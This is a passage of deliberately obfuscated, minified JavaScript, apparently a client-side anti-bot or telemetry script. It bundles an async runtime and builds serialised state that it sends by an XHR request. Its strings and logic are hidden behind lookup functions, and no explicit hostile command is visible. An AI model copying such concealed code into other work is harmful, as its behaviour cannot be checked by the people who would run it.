F3v=Jt(IV[NO(typeof b6()[M2(sq)],DC('',[][[]]))?b6()[M2(Cn)](Ff,O6,Jt(QD)):b6()[M2(gc)](Qq,mY,np)][js()[kE(JQ)](tmv,NN)][b6()[M2(Mw)](Wf,MD,fC)])?Lr:QD;var cTv=O7(js()[kE(NN)](Fn,Gn),IV[VE()[Pq(p6)].apply(null,[kj,fN,z7,p6])])?TF[kj]:QD;var Dxv=xx()[Hn(Kw)](C3v,Jt(QD),RE,gc,Ss,cY)[Cc()[Lw(D2)](R2,XO,AY,kj,C3v)](cbv,RM(typeof b6()[M2(mVv)],DC([],[][[]]))?b6()[M2(gc)].call(null,Izv,Rzv,Jt(Jt({}))):b6()[M2(BLv)](OUv,JTv,Mw))[Cc()[Lw(D2)](R2,DQ,AY,FY,C3v)](Itv,js()[kE(SWv)](On,xw))[Cc()[Lw(D2)].call(null,R2,Gf,AY,D2,C3v)](hKv,RM(typeof WG()[Sw(Uq)],DC([],[][[]]))?WG()[Sw(Lr)].apply(null,[pZv,Wn,Jt(Jt([]))]):WG()[Sw(CHv)](Rn,Mx,jO))[Cc()[Lw(D2)].apply(null,[R2,Gq,AY,sq,C3v])](kDv,PF()[hN(qq)](gc,DUv,wA,BO,Svv))[Cc()[Lw(D2)].apply(null,[R2,RE,AY,Yf,C3v])](mtv,VE()[Pq(tF)].apply(null,[bq,bY,U3,zG]))[Cc()[Lw(D2)].call(null,R2,Jt(Jt(QD)),AY,jO,C3v)](HUv,Cc()[Lw(gf)](pU,qq,p6,D5,Svv))[Cc()[Lw(D2)](R2,Jt(Lr),AY,Ss,C3v)](Ztv,xx()[Hn(hA)].call(null,Svv,LE,FA,p6,E2,Xn))[Cc()[Lw(D2)].call(null,R2,Jt(Jt(Lr)),AY,xw,C3v)](Gxv,WG()[Sw(YPv)](xw,pg,Jt(Jt([]))))[NO(typeof Cc()[Lw(ZQ)],'undefined')?Cc()[Lw(D2)].apply(null,[R2,gc,AY,Lq,C3v]):Cc()[Lw(p6)].call(null,Htv,FA,L5,JQ,CHv)](UKv,RM(typeof VE()[Pq(DVv)],'undefined')?VE()[Pq(DQ)].call(null,D2,O6v,dxv,zn):VE()[Pq(Tmv)](LN,BLv,gkv,Pr))[Cc()[Lw(D2)].call(null,R2,Jt(Jt(Lr)),AY,Qq,C3v)](nTv,b6()[M2(bY)](A9,tkv,zn))[Cc()[Lw(D2)](R2,LE,AY,L5,C3v)](Txv,VE()[Pq(hX)](Jt(QD),zD,ZD,Wf))[Cc()[Lw(D2)](R2,MA,AY,Rw,C3v)](QDv,b6()[M2(KA)].apply(null,[Kq,RC,Jt(Jt([]))]))[Cc()[Lw(D2)](R2,Gf,AY,zf,C3v)](F3v,VE()[Pq(NN)](RE,FQ,U3v,sY))[Cc()[Lw(D2)](R2,gr,AY,Kw,C3v)](cTv);var Bcv;return At.pop(),Bcv=Dxv,Bcv;};var ggv=function(){var EDv;var bTv;At.push(xVv);return bTv=wlv()[VE()[Pq(cY)].apply(null,[bq,kj,Lt,hA])](function W8v(v8v){At.push(Gn);while(TF[kj])switch(v8v[WG()[Sw(KO)](bw,Rcv,Gn)]=v8v[VE()[Pq(RE)](vj,Zr,fp,f2)]){case QD:v8v[WG()[Sw(KO)](bw,Rcv,DQ)]=QD;v8v[VE()[Pq(RE)].apply(null,[Nn,Zr,fp,Jt({})])]=AK;{var zUv;return zUv=wlv()[VE()[Pq(Lj)](kj,Gq,Nzv,DQ)](O1v()),At.pop(),zUv;}case TF[wE]:EDv=v8v[NO(typeof js()[kE(vj)],'undefined')?js()[kE(cY)].apply(null,[I4v,Lj]):js()[kE(AY)].call(null,WKv,Imv)];IV[Cc()[Lw(Pr)].call(null,Fw,Jt(Jt(Lr)),AY,E2,GWv)][b6()[M2(LE)](BPv,zY,QD)](vcv,EDv[VE()[Pq(v4v)](Jt(Jt({})),rN,QQ,RE)],sU(WL,[js()[kE(TQ)](Sp,cY),EDv[xx()[Hn(Er)].call(null,fmv,A9,bF,AY,xhv,Bf)]]));v8v[VE()[Pq(RE)](Jt({}),Zr,fp,Jt(QD))]=TF[KO];break;case TF[f5]:v8v[WG()[Sw(KO)](bw,Rcv,Jt([]))]=LN;v8v[VE()[Pq(tRv)](BO,bs,hkv,Wf)]=v8v[WG()[Sw(Bw)].apply(null,[wM,clv,Gn])](QD);case ZQ:case VE()[Pq(Nn)](LE,nF,X8,RE):{var MJv;return MJv=v8v[WG()[Sw(zs)](Zr,ZO,Kw)](),At.pop(),MJv;}}At.pop();},null,null,[[TF[Lr],LN]],IV[RM(typeof VE()[Pq(hA)],DC('',[][[]]))?VE()[Pq(DQ)](wA,xhv,pTv,Jt(Jt(Lr))):VE()[Pq(np)](ws,Xf,rT,LE)]),At.pop(),bTv;};var rJv=function(){var A6v=gw();At.push(GB);if(NO(A6v,tp(Lr))&&NO(A6v,IV[WG()[Sw(UO)](Mn,Dw,Jt(Jt(QD)))][NO(typeof b6()[M2(fmv)],DC('',[][[]]))?b6()[M2(RO)](v4v,jt,FA):b6()[M2(gc)].call(null,hX,DJv,WF)])&&Fc(A6v,Ozv)){Ozv=A6v;var zlv=LT();var YZv=Yc(WU(A6v,zlv),nPv);nJv(YZv);}At.pop();};var SJv=function(pzv){At.push(tdv);var vzv=Fc(arguments[WG()[Sw(AK)](Qq,Z3v,bG)],TF[kj])&&NO(arguments[Lr],undefined)?arguments[Lr]:Jt(jI);if(Jt(vzv)||bU(pzv,null)){At.pop();return;}s5[VE()[Pq(jO)](sp,p6,lp,D5)]=Jt(Jt(hm));nSv=Jt(jI);var gUv=pzv[NO(typeof xx()[Hn(JQ)],'undefined')?xx()[Hn(Er)](ZKv,Dq,PY,AY,xhv,Jt(Jt([]))):xx()[Hn(gU)](vJv,WF,LN,p2,MSv,KF)];var V3v=pzv[b6()[M2(fmv)](sY,V7v,E2)];var cKv;if(NO(V3v,undefined)&&Fc(V3v[WG()[Sw(AK)](Qq,Z3v,Jt(QD))],QD)){try{var NCv=At.length;var wxv=Jt(jI);cKv=IV[NO(typeof xx()[Hn(Cn)],DC([],[][[]]))?xx()[Hn(fC)](Js,FA,FY,p6,GRv,fC):xx()[Hn(gU)](EKv,Jt(Jt(Lr)),jO,cPv,Zr,wE)][js()[kE(bw)](lM,TQ)](V3v);}catch(V8v){At.splice(WU(NCv,Lr),Infinity,tdv);}}if(NO(gUv,undefined)&&RM(gUv,Ds)&&NO(cKv,undefined)&&cKv[NO(typeof b6()[M2(bs)],'undefined')?b6()[M2(tLv)].call(null,np,f6,Gq):b6()[M2(gc)].apply(null,[Lj,tA,BN])]&&RM(cKv[b6()[M2(tLv)].call(null,np,f6,Jt(Jt(Lr)))],Jt(Jt(jI)))){nSv=Jt(Jt(jI));var DSv=G8v(nA(qQ));var AJv=IV[NO(typeof js()[kE(bF)],DC('',[][[]]))?js()[kE(JF)](q0v,GF):js()[kE(AY)].apply(null,[fRv,CDv])](WSv(g2(),TF[fN]),JQ);if(NO(DSv,undefined)&&Jt(IV[xx()[Hn(JF)](Vlv,KO,hA,gc,Zs,p6)](DSv))&&Fc(DSv,QD)){if(NO(xgv[WG()[Sw(kO)].apply(null,[A9,VIv,LN])],undefined)){IV[VE()[Pq(EF)](Lq,wE,Imv,AY)](xgv[NO(typeof WG()[Sw(L2)],'undefined')?WG()[Sw(kO)](A9,VIv,bG):WG()[Sw(Lr)](FN,dVv,Jt(Jt({})))]);}if(Fc(AJv,QD)&&Fc(DSv,AJv)){xgv[WG()[Sw(kO)](A9,VIv,Lr)]=IV[VE()[Pq(p6)](FY,fN,RJ,AK)][VE()[Pq(Ff)](zr,gRv,Rb,Jt(Jt(Lr)))](function(){XUv();},Yc(WU(DSv,AJv),nPv));}else{xgv[WG()[Sw(kO)].call(null,A9,VIv,L5)]=IV[VE()[Pq(p6)](Jt(Lr),fN,RJ,zr)][VE()[Pq(Ff)](KF,gRv,Rb,wM)](function(){XUv();},Yc(mUv,nPv));}}}At.pop();if(nSv){sF();}};var Lbv=function(){At.push(Cvv);var Rgv=Jt({});var IJv=Fc(qT(xgv[js()[kE(zD)].apply(null,[HWv,tF])],Ngv),F0[WG()[Sw(Gq)](l2,KWv,Jt(Jt([])))]())||Fc(qT(xgv[js()[kE(zD)](HWv,tF)],t6v),QD)||Fc(qT(xgv[js()[kE(zD)](HWv,tF)],fJv),F0[WG()[Sw(Gq)].call(null,l2,KWv,Jt(Jt(QD)))]())||Fc(qT(xgv[js()[kE(zD)].apply(null,[HWv,tF])],PTv),QD);var Bzv=Fc(qT(xgv[js()[kE(zD)](HWv,tF)],USv),QD);if(RM(xgv[VE()[Pq(wM)](f2,bG,fZ,Dq)],Jt({}))&&Bzv){xgv[VE()[Pq(wM)](sY,bG,fZ,Jt(Jt({})))]=Jt(Jt(jI));Rgv=Jt(Jt(jI));}xgv[RM(typeof js()[kE(Bw)],DC('',[][[]]))?js()[kE(AY)](D6v,fRv):js()[kE(zD)](HWv,tF)]=F0[WG()[Sw(Gq)].call(null,l2,KWv,Jt(QD))]();var Bbv=vB();Bbv[Cc()[Lw(K9)](qq,np,p6,BN,SRv)](PF()[hN(Kw)](p6,QUv,sq,wM,EE),KJv,Jt(Jt({})));Bbv[NO(typeof VE()[Pq(mVv)],DC([],[][[]]))?VE()[Pq(SWv)](WF,zf,sD,bq):VE()[Pq(DQ)].apply(null,[rF,skv,E3v,wE])]=function(){kbv&&kbv(Bbv,Rgv,IJv);};var jgv=IV[xx()[Hn(fC)](Ew,bq,gf,p6,GRv,AY)][b6()[M2(vX)](p4v,hs,Xn)](X6v);var N6v=VE()[Pq(Ms)](WO,B1v,d4v,Jt([]))[NO(typeof Cc()[Lw(BN)],DC([],[][[]]))?Cc()[Lw(D2)](R2,rN,AY,f5,LWv):Cc()[Lw(p6)](qcv,L5,K2,Xn,cdv)](jgv,WG()[Sw(VWv)](Nw,Y8v,zs));Bbv[NO(typeof b6()[M2(bY)],'undefined')?b6()[M2(Gf)](PY,Dcv,GF):b6()[M2(gc)](Zzv,bq,Cr)](N6v);At.pop();};var M6v=function(SZv){if(SZv)return Jt(Jt(jI));var Ygv=wWv();var rDv=Ygv&&Ygv[gc];return rDv&&dO(rDv);};var XUv=function(){At.push(TQ);xgv[WG()[Sw(rN)].apply(null,[Xf,rj,KQ])]=Jt([]);At.pop();vdv(Jt(hm));};var Ecv=Ls[hm];var fzv=Ls[jI];var zbv=Ls[Uh];var Xgv=function(gcv){"@babel/helpers - typeof";At.push(Z3v);Xgv=bU(VE()[Pq(Cn)].apply(null,[hA,WF,cSv,ZQ]),typeof IV[NO(typeof Cc()[Lw(Pr)],DC(js()[kE(LN)].call(null,Ih,Qq),[][[]]))?Cc()[Lw(AK)].call(null,Sl,FY,AY,rN,GTv):Cc()[Lw(p6)](QD,Jt(Jt(QD)),szv,Nn,V7v)])&&bU(WG()[Sw(gr)](Dq,OU,nF),typeof IV[Cc()[Lw(AK)](Sl,Jt(Jt([])),AY,Bw,GTv)][PF()[hN(zn)].apply(null,[D2,fO,gU,Gf,nHv])])?function(Vbv){return Fcv.apply(this,[YH,arguments]);}:function(BSv){return Fcv.apply(this,[Zh,arguments]);};var BJv;return At.pop(),BJv=Xgv(gcv),BJv;};var If=function(){"use strict";var H8v=function(GUv,Ucv,Y3v){return sU.apply(this,[g1,arguments]);};var wTv=function(Atv,Pxv,ETv,fTv){At.push(Ghv);var flv=Pxv&&Ll(Pxv[NO(typeof js()[kE(WO)],'undefined')?js()[kE(JQ)](KLv,NN):js()[kE(AY)].apply(null,[qDv,KVv])],VCv)?Pxv:VCv;var Rlv=IV[Cc()[Lw(Pr)](Fw,Jt([]),AY,ZQ,Gmv)][WG()[Sw(LE)].call(null,wA,lV,bF)](flv[js()[kE(JQ)].apply(null,[KLv,NN])]);var klv=new V6v(fTv||[]);Ycv(Rlv,RM(typeof b6()[M2(Dq)],DC('',[][[]]))?b6()[M2(gc)].call(null,BRv,fbv,Cn):b6()[M2(Er)](MA,gK,bG),sU(WL,[b6()[M2(JF)].call(null,Qq,QT,gf),CKv(Atv,ETv,klv)]));var Fxv;return At.pop(),Fxv=Rlv,Fxv;};var VCv=function(){};var Nxv=function(){};var QCv=function(){};var qSv=function(GSv,vCv){function blv(P3v,Zgv,dDv,mCv){var Hgv=Fcv(nP,[GSv[P3v],GSv,Zgv]);At.push(hq);if(NO(VE()[Pq(FY)](bq,vn,V1v,Jt(Jt({}))),Hgv[js()[kE(FY)].call(null,zcv,Rr)])){var E6v=Hgv[b6()[M2(KF)](bs,Un,FA)],GKv=E6v[b6()[M2(JF)].call(null,Qq,nz,Jt([]))];var Wzv;return Wzv=GKv&&bU(b6()[M2(zn)].call(null,wO,nq,Bw),Xgv(GKv))&&v7v.call(GKv,b6()[M2(gr)].call(null,Mw,qtv,KQ))?vCv[VE()[Pq(bG)].call(null,WO,wA,UJv,GF)](GKv[b6()[M2(gr)](Mw,qtv,vp)])[VE()[Pq(vj)](ws,Yf,dU,rF)](function(dlv){At.push(RSv);blv(VE()[Pq(RE)](Lr,Zr,hT,Jt([])),dlv,dDv,mCv);At.pop();},function(Fzv){At.push(NTv);blv(VE()[Pq(FY)](RE,vn,Rp,Jt(Lr)),Fzv,dDv,mCv);At.pop();}):vCv[VE()[Pq(bG)](fN,wA,UJv,AK)](GKv)[VE()[Pq(vj)].call(null,zG,Yf,dU,Jt(Jt(Lr)))](function(Ggv){At.push(hX);E6v[b6()[M2(JF)](Qq,Eg,gf)]=Ggv,dDv(E6v);At.pop();},function(plv){var Ulv;At.push(L0v);return Ulv=blv(VE()[Pq(FY)](Jt({}),vn,h1v,Xn),plv,dDv,mCv),At.pop(),Ulv;}),At.pop(),Wzv;}mCv(Hgv[b6()[M2(KF)](bs,Un,Dq)]);At.pop();}At.push(OTv);var Fbv;Ycv(this,b6()[M2(Er)].apply(null,[MA,HK,KQ]),sU(WL,[b6()[M2(JF)](Qq,kt,Gn),function MTv(Wbv,kCv){var Qcv=function(){return new vCv(function(Ogv,GCv){blv(Wbv,kCv,Ogv,GCv);});};At.push(nG);var fSv;return fSv=Fbv=Fbv?Fbv[VE()[Pq(vj)].apply(null,[Lq,Yf,YS,Pr])](Qcv,Qcv):Qcv(),At.pop(),fSv;}]));At.pop();};var L7v=function(zCv){return sU.apply(this,[QI,arguments]);};var DTv=function(UCv){return sU.apply(this,[tP,arguments]);};var V6v=function(Slv){At.push(gkv);this[VE()[Pq(Mw)].call(null,Yf,wq,PLv,LN)]=[sU(WL,[xx()[Hn(Cn)](qCv,vj,AY,AY,Ixv,kj),WG()[Sw(Sj)].call(null,z9,O6,Pr)])],Slv[b6()[M2(Mw)](Wf,AJ,fN)](L7v,this),this[js()[kE(E2)].call(null,Avv,fmv)](Jt(QD));At.pop();};var rCv=function(ITv){At.push(lKv);if(ITv||RM(js()[kE(LN)].apply(null,[Pb,Qq]),ITv)){var Cbv=ITv[Klv];if(Cbv){var zxv;return At.pop(),zxv=Cbv.call(ITv),zxv;}if(bU(NO(typeof VE()[Pq(Er)],DC([],[][[]]))?VE()[Pq(Cn)].call(null,n5,WF,hJv,BN):VE()[Pq(DQ)](ZQ,R6v,Z4v,bs),typeof ITv[VE()[Pq(RE)](Jt(Jt({})),Zr,x8,LN)])){var IUv;return At.pop(),IUv=ITv,IUv;}if(Jt(IV[xx()[Hn(JF)](fdv,Jt(Lr),LE,gc,Zs,L5)](ITv[WG()[Sw(AK)](Qq,T0v,WF)]))){var lgv=tp(Lr),vbv=function fcv(){At.push(Wf);for(;Fb(++lgv,ITv[WG()[Sw(AK)](Qq,EPv,gf)]);)if(v7v.call(ITv,lgv)){var z6v;return fcv[b6()[M2(JF)](Qq,hK,jO)]=ITv[lgv],fcv[PF()[hN(nF)](p6,Uf,WF,Cn,EF)]=Jt(TF[kj]),At.pop(),z6v=fcv,z6v;}fcv[b6()[M2(JF)](Qq,hK,Jt(Jt({})))]=H3v;fcv[PF()[hN(nF)].apply(null,[p6,Uf,JQ,qq,EF])]=Jt(QD);var Pgv;return At.pop(),Pgv=fcv,Pgv;};var Mbv;return Mbv=vbv[VE()[Pq(RE)].apply(null,[sY,Zr,x8,As])]=vbv,At.pop(),Mbv;}}throw new (IV[WG()[Sw(wA)](FQ,BU,LE)])(DC(Xgv(ITv),js()[kE(FA)](Z8,bvv)));};At.push(Ow);If=function m7v(){return bDv;};var H3v;var bDv={};var Ocv=IV[Cc()[Lw(Pr)](Fw,Jt({}),AY,WF,bJv)][js()[kE(JQ)](d1v,NN)];var v7v=Ocv[WG()[Sw(XO)](Nn,g0v,nF)];var Ycv=IV[NO(typeof Cc()[Lw(Cn)],DC([],[][[]]))?Cc()[Lw(Pr)](Fw,Jt([]),AY,Rw,bJv):Cc()[Lw(p6)](rY,np,Rq,Cr,Bxv)][VE()[Pq(D2)](JF,Pr,Mx,Jt(Jt({})))]||function(zJv,Pcv,jxv){return Fcv.apply(this,[U0,arguments]);};var Jlv=bU(VE()[Pq(Cn)].apply(null,[Cr,WF,fw,hA]),typeof IV[NO(typeof Cc()[Lw(LN)],DC([],[][[]]))?Cc()[Lw(AK)](Sl,GF,AY,xw,Otv):Cc()[Lw(p6)](bHv,zG,Sn,Bf,kO)])?IV[Cc()[Lw(AK)](Sl,wE,AY,p6,Otv)]:{};var Klv=Jlv[PF()[hN(zn)].call(null,D2,fO,Lj,Jt(QD),Uw)]||PF()[hN(DQ)](JQ,Wvv,GF,JQ,t4v);var Ccv=Jlv[WG()[Sw(zG)].call(null,FA,sz,QD)]||b6()[M2(vj)](mN,EHv,Jt(Jt({})));var l3v=Jlv[js()[kE(XO)](QC,PY)]||(NO(typeof xx()[Hn(Cn)],'undefined')?xx()[Hn(D2)](t4v,fN,fN,zn,ZQ,PY):xx()[Hn(gU)](WRv,bs,qq,HZv,fHv,Jt(Jt(Lr))));try{var gKv=At.length;var ZZv=Jt({});H8v({},NO(typeof js()[kE(bG)],DC([],[][[]]))?js()[kE(LN)].apply(null,[B8,Qq]):js()[kE(AY)](VJv,QPv));}catch(w8v){At.splice(WU(gKv,Lr),Infinity,Ow);H8v=function(Kcv,sxv,jcv){return Fcv.apply(this,[zg,arguments]);};}bDv[WG()[Sw(cY)](L5,kU,wM)]=wTv;var MDv=NO(typeof js()[kE(RE)],DC([],[][[]]))?js()[kE(zG)].apply(null,[fA,FA]):js()[kE(AY)].apply(null,[Oj,Kkv]);var qbv=js()[kE(Lj)](V1v,GO);var jbv=WG()[Sw(np)].apply(null,[E2,JHv,JF]);var D3v=PF()[hN(LE)].call(null,ZQ,KRv,ZG,Lj,fdv);var bCv={};var jSv={};H8v(jSv,Klv,function(){return Fcv.apply(this,[bW,arguments]);});var hCv=IV[Cc()[Lw(Pr)].apply(null,[Fw,f5,AY,E2,bJv])][xx()[Hn(ZQ)](NDv,vp,A9,DQ,CDv,GF)];var d6v=hCv&&hCv(hCv(rCv([])));d6v&&NO(d6v,Ocv)&&v7v.call(d6v,Klv)&&(jSv=d6v);var r3v=QCv[js()[kE(JQ)].apply(null,[d1v,NN])]=VCv[js()[kE(JQ)](d1v,NN)]=IV[Cc()[Lw(Pr)](Fw,Xn,AY,HE,bJv)][RM(typeof WG()[Sw(D2)],'undefined')?WG()[Sw(Lr)].call(null,lTv,vHv,DQ):WG()[Sw(LE)](wA,lO,Jt({}))](jSv);function FCv(xlv){At.push(zB);[VE()[Pq(RE)].call(null,Jt(Jt(Lr)),Zr,Ax,kj),VE()[Pq(FY)].apply(null,[jO,vn,zp,Cn]),b6()[M2(WO)](Uf,wb,Lr)][b6()[M2(Mw)].apply(null,[Wf,DD,L5])](function(dgv){H8v(xlv,dgv,function(FKv){var Jzv;At.push(llv);return Jzv=this[NO(typeof b6()[M2(gr)],'undefined')?b6()[M2(Er)](MA,lD,Jt(Lr)):b6()[M2(gc)].apply(null,[kKv,fN,UO])](dgv,FKv),At.pop(),Jzv;});});At.pop();}function CKv(tUv,Hlv,glv){var gzv=MDv;return function(Ilv,lbv){At.push(Uf);if(RM(gzv,jbv))throw new (IV[VE()[Pq(zn)](E2,BPv,GZv,kj)])(xx()[Hn(JQ)](rzv,GO,f5,K9,sG,jO));if(RM(gzv,D3v)){if(RM(VE()[Pq(FY)](Pr,vn,m1v,tJ),Ilv))throw lbv;var rbv;return rbv=sU(WL,[b6()[M2(JF)](Qq,lM,Gq),H3v,PF()[hN(nF)].call(null,p6,Uf,A9,sp,TJv),Jt(TF[Lr])]),At.pop(),rbv;}for(glv[NO(typeof VE()[Pq(Lr)],DC('',[][[]]))?VE()[Pq(Er)](Jt(Jt(Lr)),PB,kdv,A9):VE()[Pq(DQ)](Jt(Jt([])),Lj,vHv,Jt(Jt([])))]=Ilv,glv[b6()[M2(KF)](bs,kKv,PY)]=lbv;;){var Etv=glv[WG()[Sw(E2)](As,SPv,Jt(Jt([])))];if(Etv){var Ybv=h6v(Etv,glv);if(Ybv){if(RM(Ybv,bCv))continue;var Zbv;return At.pop(),Zbv=Ybv,Zbv;}}if(RM(VE()[Pq(RE)].call(null,Jt(Jt(Lr)),Zr,XA,BN),glv[VE()[Pq(Er)](MA,PB,kdv,L5)]))glv[js()[kE(cY)].call(null,xLv,Lj)]=glv[PF()[hN(XO)](gc,QQ,Lj,Nn,Xxv)]=glv[b6()[M2(KF)](bs,kKv,XO)];else if(RM(VE()[Pq(FY)](FY,vn,m1v,AK),glv[NO(typeof VE()[Pq(BO)],DC([],[][[]]))?VE()[Pq(Er)](Jt(Jt({})),PB,kdv,Jt({})):VE()[Pq(DQ)](FA,dHv,OKv,BN)])){if(RM(gzv,MDv))throw gzv=D3v,glv[b6()[M2(KF)](bs,kKv,Jt(QD))];glv[WG()[Sw(FA)](pB,g0v,bq)](glv[b6()[M2(KF)](bs,kKv,qq)]);}else RM(b6()[M2(WO)].call(null,Uf,dVv,Sj),glv[VE()[Pq(Er)](FA,PB,kdv,Jt(Jt({})))])&&glv[b6()[M2(zG)].apply(null,[qq,Lgv,JF])](RM(typeof b6()[M2(vj)],DC('',[][[]]))?b6()[M2(gc)].apply(null,[BO,rtv,nF]):b6()[M2(WO)](Uf,dVv,ZQ),glv[b6()[M2(KF)](bs,kKv,BO)]);gzv=jbv;var ktv=Fcv(nP,[tUv,Hlv,glv]);if(RM(WG()[Sw(Lj)](O3v,Sc,ZG),ktv[js()[kE(FY)](h1v,Rr)])){if(gzv=glv[PF()[hN(nF)](p6,Uf,UO,bs,TJv)]?D3v:qbv,RM(ktv[b6()[M2(KF)](bs,kKv,Jt(Jt([])))],bCv))continue;var S6v;return S6v=sU(WL,[RM(typeof b6()[M2(XO)],DC([],[][[]]))?b6()[M2(gc)](Kq,JTv,gU):b6()[M2(JF)].apply(null,[Qq,lM,Jt({})]),ktv[b6()[M2(KF)].apply(null,[bs,kKv,Jt([])])],PF()[hN(nF)](p6,Uf,XO,WF,TJv),glv[PF()[hN(nF)](p6,Uf,gf,vj,TJv)]]),At.pop(),S6v;}RM(VE()[Pq(FY)].apply(null,[JQ,vn,m1v,Mw]),ktv[RM(typeof js()[kE(nF)],'undefined')?js()[kE(AY)].apply(null,[Bxv,sX]):js()[kE(FY)](h1v,Rr)])&&(gzv=D3v,glv[RM(typeof VE()[Pq(zf)],DC('',[][[]]))?VE()[Pq(DQ)].call(null,Bf,jKv,kO,f5):VE()[Pq(Er)].call(null,hA,PB,kdv,tJ)]=VE()[Pq(FY)](Bf,vn,m1v,Jt(Lr)),glv[RM(typeof b6()[M2(WO)],'undefined')?b6()[M2(gc)](hWv,pLv,sq):b6()[M2(KF)](bs,kKv,bs)]=ktv[b6()[M2(KF)](bs,kKv,WO)]);}At.pop();};}function h6v(Sbv,W7v){At.push(rtv);var dTv=W7v[VE()[Pq(Er)].call(null,zs,PB,N3v,ZG)];var YUv=Sbv[PF()[hN(zn)](D2,fO,nF,qq,Ivv)][dTv];if(RM(YUv,H3v)){var Tcv;return W7v[WG()[Sw(E2)].apply(null,[As,c6,Gq])]=null,RM(VE()[Pq(FY)](Jt(Jt(Lr)),vn,Uz,Qq),dTv)&&Sbv[PF()[hN(zn)].apply(null,[D2,fO,hA,JQ,Ivv])][RM(typeof b6()[M2(gU)],DC('',[][[]]))?b6()[M2(gc)].apply(null,[T6v,q2,sp]):b6()[M2(WO)].call(null,Uf,lM,BO)]&&(W7v[VE()[Pq(Er)].call(null,bq,PB,N3v,zs)]=b6()[M2(WO)].apply(null,[Uf,lM,gU]),W7v[NO(typeof b6()[M2(Cn)],DC('',[][[]]))?b6()[M2(KF)](bs,NM,Jt(Jt(Lr))):b6()[M2(gc)](qB,E5,wE)]=H3v,h6v(Sbv,W7v),RM(VE()[Pq(FY)](bG,vn,Uz,Jt(Jt({}))),W7v[VE()[Pq(Er)](zn,PB,N3v,f5)]))||NO(b6()[M2(WO)](Uf,lM,Jt([])),dTv)&&(W7v[RM(typeof VE()[Pq(nF)],DC('',[][[]]))?VE()[Pq(DQ)](LN,QX,zIv,KQ):VE()[Pq(Er)].call(null,KO,PB,N3v,Bw)]=VE()[Pq(FY)].call(null,Jt(QD),vn,Uz,Ss),W7v[b6()[M2(KF)](bs,NM,Pr)]=new (IV[WG()[Sw(wA)](FQ,M6,BO)])(DC(DC(b6()[M2(Lj)](PPv,Vb,bG),dTv),VE()[Pq(KF)](fN,Rn,V6,D2)))),At.pop(),Tcv=bCv,Tcv;}var B8v=Fcv(nP,[YUv,Sbv[PF()[hN(zn)].call(null,D2,fO,DQ,KQ,Ivv)],W7v[b6()[M2(KF)](bs,NM,A9)]]);if(RM(NO(typeof VE()[Pq(HE)],DC('',[][[]]))?VE()[Pq(FY)].call(null,vp,vn,Uz,Jt(Jt(Lr))):VE()[Pq(DQ)].call(null,KF,hA,XCv,Jt(Jt(QD))),B8v[js()[kE(FY)](MM,Rr)])){var K3v;return W7v[VE()[Pq(Er)].apply(null,[HE,PB,N3v,Kw])]=NO(typeof VE()[Pq(bs)],'undefined')?VE()[Pq(FY)].apply(null,[K9,vn,Uz,sq]):VE()[Pq(DQ)].call(null,jO,cf,gr,Sj),W7v[NO(typeof b6()[M2(E2)],'undefined')?b6()[M2(KF)].apply(null,[bs,NM,fC]):b6()[M2(gc)].call(null,ZKv,pkv,Lj)]=B8v[NO(typeof b6()[M2(Cr)],DC('',[][[]]))?b6()[M2(KF)].apply(null,[bs,NM,zD]):b6()[M2(gc)](C0v,szv,Jt(Lr))],W7v[WG()[Sw(E2)](As,c6,cY)]=null,At.pop(),K3v=bCv,K3v;}var Dtv=B8v[b6()[M2(KF)](bs,NM,wE)];var KCv;return KCv=Dtv?Dtv[PF()[hN(nF)].call(null,p6,Uf,Lr,Jt(Jt([])),lX)]?(W7v[Sbv[js()[kE(np)](Y8v,rF)]]=Dtv[b6()[M2(JF)](Qq,qC,f5)],W7v[VE()[Pq(RE)].apply(null,[Bw,Zr,Dl,WF])]=Sbv[RM(typeof Cc()[Lw(DQ)],DC([],[][[]]))?Cc()[Lw(p6)].call(null,tB,FA,kG,D5,w9):Cc()[Lw(JQ)].apply(null,[Qq,sq,LN,p6,FHv])],NO(NO(typeof b6()[M2(gU)],'undefined')?b6()[M2(WO)](Uf,lM,Jt(Jt({}))):b6()[M2(gc)](SLv,Hmv,XO),W7v[VE()[Pq(Er)].call(null,Rw,PB,N3v,Jt(Jt({})))])&&(W7v[VE()[Pq(Er)].apply(null,[gf,PB,N3v,JQ])]=VE()[Pq(RE)](Mw,Zr,Dl,Er),W7v[b6()[M2(KF)](bs,NM,Jt(Jt([])))]=H3v),W7v[NO(typeof WG()[Sw(KF)],DC([],[][[]]))?WG()[Sw(E2)](As,c6,rN):WG()[Sw(Lr)].call(null,pZv,DPv,Jt(Jt([])))]=null,bCv):Dtv:(W7v[VE()[Pq(Er)](RE,PB,N3v,DQ)]=NO(typeof VE()[Pq(Dq)],DC([],[][[]]))?VE()[Pq(FY)].call(null,HE,vn,Uz,sY):VE()[Pq(DQ)](KO,FTv,GRv,A9),W7v[NO(typeof b6()[M2(Pr)],'undefined')?b6()[M2(KF)](bs,NM,Jt(QD)):b6()[M2(gc)](Smv,bJv,Ss)]=new (IV[WG()[Sw(wA)](FQ,M6,MA)])(b6()[M2(cY)].call(null,LVv,Dl,K9)),W7v[WG()[Sw(E2)].apply(null,[As,c6,sq])]=null,bCv),At.pop(),KCv;}Nxv[js()[kE(JQ)].call(null,d1v,NN)]=QCv;Ycv(r3v,b6()[M2(D2)].call(null,kHv,jVv,vp),sU(WL,[b6()[M2(JF)].call(null,Qq,XJ,Jt({})),QCv,VE()[Pq(JF)](Er,PY,pDv,vp),Jt(TF[Lr])]));Ycv(QCv,b6()[M2(D2)](kHv,jVv,kO),sU(WL,[b6()[M2(JF)](Qq,XJ,Pr),Nxv,VE()[Pq(JF)].call(null,Wf,PY,pDv,sp),Jt(QD)]));Nxv[WG()[Sw(BN)](zr,hB,nF)]=H8v(QCv,l3v,WG()[Sw(zr)](wO,Ox,ZQ));bDv[VE()[Pq(gr)].apply(null,[wA,Nn,qM,wA])]=function(CJv){At.push(tkv);var ICv=bU(VE()[Pq(Cn)](Nn,WF,hz,Jt([])),typeof CJv)&&CJv[b6()[M2(D2)](kHv,dC,UO)];var qJv;return qJv=Jt(Jt(ICv))&&(RM(ICv,Nxv)||RM(NO(typeof WG()[Sw(zG)],'undefined')?WG()[Sw(zr)].apply(null,[wO,U6,zf]):WG()[Sw(Lr)].apply(null,[hRv,pkv,gc]),ICv[WG()[Sw(BN)].call(null,zr,Mx,zG)]||ICv[NO(typeof 